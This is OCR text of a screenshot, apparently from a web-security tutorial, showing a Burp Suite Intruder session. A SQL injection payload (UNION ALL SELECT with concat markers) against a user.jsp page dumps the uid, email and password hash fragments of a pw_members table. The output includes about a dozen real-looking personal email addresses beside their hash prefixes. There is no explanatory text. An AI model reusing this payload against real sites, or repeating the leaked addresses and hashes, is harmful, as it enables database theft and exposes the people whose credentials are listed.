 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Status \|(.*?)~ ~(.*?)\^ \^(.*?)\^
18 200 66 abvkvb@hotmail.com 9ac9ce07eb7197a79995...
19 200 67 596075419@qq.com db304245f50e302ac52d...
20 200 69 qqq766800521@163.com 624725134437aafd6c2d...
12 200 51 z993819740@qq.com 8d6af69c48db73362b5f...
11 200 50 454545@qq.com 867a69254f1b7a4b558a...
23 200 77 chenglin81@163.com 22037bbb9fdd2e227aa1...
22 200 73 891163513@QQ.com 6ccc644600215e68ca36...
17 200 64 xiaotian0159@163.com 2b80de9c148b62282842...
21 200 71 836743177@qq.com 3759cc11fa19b7636fc8...
27 200 87 oyxiaodong@yahoo.com... cb44aa3ee29022ebbb4b...
26 200 86 ejpbql@113.com 253981df36c1ead69870...
Request Response
Raw Params Headers Hex
GET
/User/user.jsp?uid=-5%20UNION%20ALL%20SELECT%20NULL,NULL,concat(0x7C,ui
d,0x7E,email,0x5E,password,0x5E)%20from%20pw_members%20limit%2015,1
HTTP/1.1
Host: www.xxser.com:9527
Proxy-Connection: keep-alive
? < + > Type a search term 0 matches
Paused